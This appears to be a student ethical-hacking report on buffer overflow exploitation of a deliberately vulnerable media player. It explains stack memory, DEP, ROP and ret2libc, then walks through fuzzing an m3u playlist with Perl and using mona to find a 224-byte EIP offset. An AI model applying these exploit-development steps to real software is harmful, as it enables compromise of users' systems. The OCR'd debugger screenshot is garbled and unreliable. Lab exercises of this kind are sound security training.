Andrew Calder / 1503321 BSc Ethical Hacking CMP320 / Ethical Hacking 3

# **EXPLOIT DEVELOPMENT** Exploiting Vulnerable Media Player



# **ABSTRACT**

This paper aims to investigate the extent of vulnerabilities in the 'Vulnerable Media Player' application, and evaluate how these vulnerabilities can be exploited. Exploitation of the application will focus on buffer overflow-type attacks which occur when a larger than expected dataset exceeds the bounds of a memory buffer, overwriting other stack frames.

A four-part methodology was followed to assess the exploitability of each area of the application; proving the flaw, investigating the flaw, demonstrating a proof-of-concept (such as running calculator), and finally demonstrating an advanced exploit (such as a reverse shell).

Within the application, two buffers were found to be vulnerable to buffer overflow attacks; skins and playlists, both of which were exploitable with proof-of-concept and advanced exploits. Methods of potentially advancing the exploits so that they may evade intrusion detection systems (IDS) were also discussed.



## <span id="page-3-0"></span>**1 INTRODUCTION**

#### **What is a buffer overflow?**

A buffer overflow is a common vulnerability that can be leveraged by malicious actors to perform unintended actions. Such malicious actions may include denial of service - causing the application to crash- or, malicious code execution - which can be used to do pretty much anything, as long as it fits within the available space.

To better understand the construction and execution of buffer overflow attacks, the underlying Windows application memory architecture theory must first be covered. Specifically, the way in which application data is stored, and how instructions are fetched.

## <span id="page-3-1"></span>**1.1 APPLICATION MODEL**

Every windows application will run in a process frame. Contained within these process frames are three major memory segments:

- Stack Segment Used to pass arguments and/or data to functions, also holds variables.
- Data Segment Stores variables and dynamic buffers.
- Code Segment Used to track instructions that the processor executes.

#### <span id="page-3-2"></span>**1.1.1 Process Frame**

In a 32-bit Windows environment, when an application is started, a process is created and assigned a frame of memory. Using virtual memory address translation, the physical addresses utilized are mapped to virtual addresses. In a 32-bit application these addresses range from 0x00000000 to 0xFFFFFFFF. Of these virtual addresses, 0x00000000 to 0x7FFFFFFF is assigned to user-land, and 0x80000000 to 0xFFFFFFFF is assigned to kernel-land. Kernel-land memory is accessible only by the operating system, applications reside in userland.

#### <span id="page-3-3"></span>**1.1.2 The Stack**

The stack is a section of memory allocated to a process, which is effectively used as scratch space. Upon entering a function or subroutine, a stack frame is created. A stack frame is used to pass parameters to a subroutine, and also stores the parameters of the parent procedure. When the function/subroutine returns, the stack frame is freed.

Stack frames are always added in a *last in, first out* order; the most recently added frame is always the next frame freed. This makes keeping track of the stack really simple; freeing a frame involves nothing more than adjusting a single pointer. Due to its simplicity, the stack is fast but size-limited. The stack pointer is tracked in the ESP register as can be seen in Table 1 below.







The stack grows from a high address to a low address; the stack pointer initially points to the top of the stack, as values are pushed onto the stack (stored), the stack pointer decrements. When a pop occurs, the value pointed to by the stack pointer is retrieved, and the stack pointer increments. The retrieved and stored values are the values of CPU registers. A representation of the stack can be seen within Figure 1 below.



*Figure 1 - Representation of Stack in Process Memory*

## <span id="page-5-0"></span>**1.2 BUFFER OVERFLOW EXPLOITS AND MITIGATIONS**

#### **How does a buffer overflow occur?**

A buffer overflow occurs when a larger than expected dataset -such as a string or array- exceeds the bounds of a memory buffer, overwriting other stack frames. For example, an input reading function may have a buffer of 220 bytes; given a maliciously crafted input of 224 A's, an address for EIP and some shellcode, an overflow would occur and the overwritten EIP (on return) could be leveraged to run shellcode. The overflow itself occurs after 220 bytes, however to overwrite the EIP the EBP must also be overwritten, which is where the additional 4 bytes come from. An example illustrating this process can be seen in Figure 2 below.



*Figure 2 - Example of Buffer Overflow*

#### **1.2.1 Data Execution Prevention**

<span id="page-5-1"></span>In response to buffer overflow attacks, Microsoft added a feature called Data Execution Prevention (or DEP). Data Execution Prevention disallows the execution of code on the stack - whether malicious or not. There are several configurations of DEP available on Windows XP 32 bit, which are as follows (Microsoft, 2017):

#### **OptIn**

The default configuration of DEP. By default, only Windows system binaries are protected.

#### **OptOut**

Despite what the name may suggest, OptOut offers better protection than OptIn. By default, DEP is enabled for all processes, although DEP can be disabled for specific programs through the Control Panel.

#### **AlwaysOn**

No choice, all processes always run with DEP applied.

#### **AlwaysOff**

No choice, all processes always run with DEP disabled.

#### <span id="page-5-2"></span>**1.2.2 Bypassing Data Execution Prevention**

Data Execution Prevention nullified the effectiveness of many existing attacks. However, by bypassing Data Execution Prevention or by turning it off, with slight modifications buffer overflow attacks can be used again.

## <span id="page-6-0"></span>*1.2.2.1 Return Oriented Program (ROP) Chaining*

In Return Oriented Program Chaining, fragments of code called 'ROP Gadgets' that perform an action before returning are *chained* together as a list of jump locations to perform a given task. ROP Chaining effectively creates new routines out of existing code. Sometimes one of the used gadgets may perform unintended actions before hitting a return, if no alternative gadgets are available then sometimes these unintended actions will need to be corrected before shellcode can be run.

The process of creating a ROP Chain can be compared to solving a rubik's cube (Corelan.be, 2010), in that as one correction is made, something else may now be out of place.

ROP Chains are usually used to disable DEP entirely, but they can also be used to copy shellcode to an area where DEP is already disabled, or run just the shellcode with dep disabled.

#### <span id="page-6-1"></span>*1.2.2.2 Return to C Library (RET2LIBC)*

Return to C Library works somewhat similarly to a ROP Chain Exploit, except instead of creating a chain of any code, it specifically calls addresses within the system C library. Commonly the WinExec function is used which takes a command as one of the arguments and an exit method as the other. WinExec can be used to launch anything from calculator to a reverse shell. As the C Library exists within executable space and no shellcode is attempting to run (only arguments being passed), RET2LIBC can effectively bypass DEP.

# <span id="page-6-2"></span>**2 PROCEDURE**

## <span id="page-6-3"></span>**2.1 OVERVIEW OF PROCEDURE**

A four-part methodology was followed throughout the application investigation to assess the exploitability of each area. This involved; proving the flaw, investigating the flaw, demonstrating a proof-of-concept (such as running calculator), and finally demonstrating an advanced exploit (such as a reverse shell) with both DEP off and DEP on.

By attaching the application to debugging software such as Ollydbg (Yuschuk, 2014) or Immunity Debugger (*immunityinc*, *2017*), the application process and memory can be viewed. By looking at the underlying processes and the effect various inputs have on them, it is possible to craft a buffer overflow exploit specifically for this application.

As two input fields were discovered (Playlist and Skins), both were tested and found to be exploitable with buffer overflow. However, the 'Playlist' vulnerability was the main focus of this investigation and thus is the main focus of this paper.

## <span id="page-6-4"></span>**2.2 VERIFICATION AND IDENTIFICATION OF THE VULNERABILITY**

As previously discussed, the first stage in exploit development is proving a flaw exists. In the case of Vulnerable Media Player two areas of user defined file inputs were discovered; Playlists - which accepts *.m3u* files, and skins - which accepts *.ini* files that contain an application-specific header.

#### <span id="page-7-0"></span>**2.2.1 Playlist (m3u)**

Using a Perl script, several m3u files were generated that contained an increasing number of characters. Eventually the playlist path buffer overflowed, and EIP was overwritten. The script and its generated file causing the overwrite of EIP, viewed in Ollydbg, can be seen in Figure 3 below.



*Figure 3 - Overwrite Playlist EIP*

If the distance to EIP did not exist within the 2500 A (or  $x41$  in hex) character range, the multiplier would have been gradually increased e.g. 2750, 3000, 3500, 4000, et cetera. While the 2500 A's had caused a buffer overflow, it was unlikely that 2500 was the size of the buffer.

Using *Mona.py* (Corelan Team, 2011), an addon for Immunity Debugger, the distance to EIP can be found relatively easily. The "pattern\_create" command in mona creates alphanumeric permutations up to a given length (2500 in this case), which can be used to 'count' the distance to EIP. In Figure 4 below, the command used and its output can be seen.



*Figure 4 - pattern\_create*

The section of the perl script responsible for producing the 2500 A's is replaced with the output of pattern\_create. The script is then re-run to create another m3u file which can be used for the discussed purpose.

Running the application again, this time with the 2500-character pattern playlist file, the crash occurred on '4Ah5' (EIP reads this in Immunity). On its own the frame doesn't appear to be much use, however using another Mona command - "pattern\_offset", the exact distance to EIP can be found. The distance was found to be 224 Bytes as can be seen in Figure 5 below.

|                                                                                                    | <b>K</b> Immunity Debugger - 1503321.exe                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------|-----|
| File View Debug Plugins ImmLib Options Window Help Jobs                                             |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
| ◎弥画图 KK ▶ Ⅱ 퍼 사정 H 카 +!<br>lemtwhcPkbzrs?<br>Code auditor and software assessment specialist needed |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    | C:\Documents and Settings\Administrator\Desktop\m3uPattern2500.pl - Notepad++                                                                                             |                 |                            | $  \mathbb{Z}$ $\times$                                                                                                    |                                                                                                    |                 | $-12 \times$         |     |
|                                                                                                    |                                                                                                    | File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?                                                                                         |                 |                            | X                                                                                                    | Registers (FPU)                                                                                                    |                 |                      |     |
| н                                                                                                   | r. A<br>噡<br>dő.                                                                                                    | 唱尾   弘 1   国<br>曲<br>ং<br>冑                                                                                                    |                 | <b>Q W A B ⊙ O D D M B</b> |                                                                                                    | 88888888<br>88374468                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            | ESP                                                                                                    | 00121CC8 ASCII "Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj;                                                                                        |                 |                      |     |
|                                                                                                    |                                                                                                    | Hendel Residence Develow 2500.bt B B calc.bt B B SkinCrashGen.pl B B calcGen.pl B B depCalcGen.pl B B B calcGen.pl B B B CalcGen.pl B B B CalcGen.pl B B B CalcGen.pl B B |                 |                            | <b>EBP</b>                                                                                                    | 6841336<br>ESI <b>0046696</b> 2 1503321.0046B9B2<br>EDI <b>0012F400</b> ASCII "All Supported files"                                                           |                 |                      |     |
| 1<br>$\overline{2}$                                                                                 | mv Sfile= "m3u2500mona.m3u";# File name                                                                                                    |                                                                                                    |                 |                            |                                                                                                    | EIF 35684134                                                                                                    |                 |                      |     |
| 3                                                                                                   |                                                                                                    | # Pattern                                                                                                    |                 |                            | IS 9                                                                                                    |                                                                                                    |                 |                      |     |
| $\overline{4}$                                                                                      |                                                                                                    | my \$pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac                                                                                |                 |                            | 1999<br>1999                                                                                                    | ES 0023 32bit 0(FFFFFFFF)<br>CS 0015 32bit 0(FFFFFFFF)<br>SS 0023 32bit 0(FFFFFFFF)<br>DS 0023 32bit 0(FFFFFFFF)<br>FS 0038 32bit 0(FFFFFFFF)<br>65 0030 NULL |                 |                      |     |
| 5 <sup>5</sup><br>6                                                                                 | open (SFILE, ">Sfile");                                                                                                    | # Open file name as write (create it if no exist)                                                                                                    |                 |                            | D <sub>8</sub>                                                                                                    |                                                                                                    |                 |                      |     |
| $7\phantom{.}$                                                                                      | print \$FILE \$pattern;                                                                                                    | # Write pattern to file                                                                                                    |                 |                            |                                                                                                    | 0 0 LastErr ERROR_SUCCESS (000000000)<br>EFL 88818216 (NO, NB, NE, A, NS, PE, GE, G)                                                                          |                 |                      |     |
| $\bf8$                                                                                              | $close$ ( $$FILE$ );                                                                                                    | # Save & close file                                                                                                    |                 |                            |                                                                                                    | STØ empty<br>ST1 empty                                                                                                    |                 |                      |     |
| $\overline{9}$                                                                                      |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    | ST2 empty<br>ST3 empty<br>ST4 empty<br>ST5 empty<br>ST6 empty<br>ST7 empty                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    | """"" 3210<br>FST0120 Cond 0001 Err00100000<br>FCW 027F Prec NEAR,53 Mask 1111111                                                                             |                 |                      |     |
| $\vert \cdot \vert$                                                                                 |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    | Perl sour length: 2,742 lines: 9                                                                                                    | Ln: 9 Col: 1 Sel: 0   0                                                                                                    | Windows (CR LF) | LITF-8                     | <b>INS</b>                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
| <b>Log</b> data<br>Address Message                                                                  |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    | $  D $ $\times$ |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    | pattern at position 224                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    | - Saturn Hone Constant of Constant of Constant<br>Looking for Galia in Dattern of Constant of Constant<br>Looking for Ham and in oucline and the parts of Looking for 4865 in pattern of E00000 bytes<br>Looking for Sham in pattern of |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    | Address Hex dump<br><b>ASCII</b>                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    | 00 00<br>                                                                                                    |                                                                                                    |                 |                            | 00121CBC<br>Ah 2A<br>30121CC0<br>30121CC4<br>68413368 h3Ah<br>35684134 4Ah5                                                                   |                                                                                                    |                 |                      |     |
| 88468818<br>0046A018<br>0046R020                                                                    |                                                                                                    |                                                                                                    |                 |                            | 00121008<br>41366841 Rh6A                                                                                                    |                                                                                                    |                 |                      |     |
| 88468828<br><b>PR46BR</b>                                                                           |                                                                                                    |                                                                                                    |                 |                            | 68413768 h7Ah<br>39684138 8Ah9<br>41306941 A10A<br>69413169 11Al<br>33694132 2A13<br>00121CCC<br>00121CD0<br>00121CD4<br>00121CD8<br>00121CDC |                                                                                                    |                 |                      |     |
| 004680                                                                                              |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    | stack of thi Mri<br>Gual Rt<br>stack of the Priv RW<br><b>Gual Ri</b>                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 | $\blacktriangledown$ |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    | Imona pattern offset 35684134 2500                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                            |                                                                                                    |                                                                                                    |                 |                      | Pau |

*Figure 5 - Distance to Playlist EIP*

